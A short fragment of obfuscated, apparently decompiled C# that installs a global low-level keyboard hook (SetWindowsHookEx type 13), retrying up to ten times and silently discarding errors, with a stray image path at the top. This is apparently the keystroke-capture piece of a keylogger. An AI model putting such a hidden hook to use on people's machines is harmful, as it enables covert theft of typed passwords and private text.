 public void aer()
{
checked
{
try
{
int num = 0;
do
{
this.aew = (IntPtr)afg.adm.SetWindowsHookEx(13, this.aex, (IntPtr)Marshal.GetHINSTANCE(Assembly.GetExecutingAssembly().GetModules()[0]).ToInt32(), 0);
if (this.aew != IntPtr.Zero)
{
break;
}
num++;
}
while (num <= 10);
}
catch (Exception ex)
{
}
}
}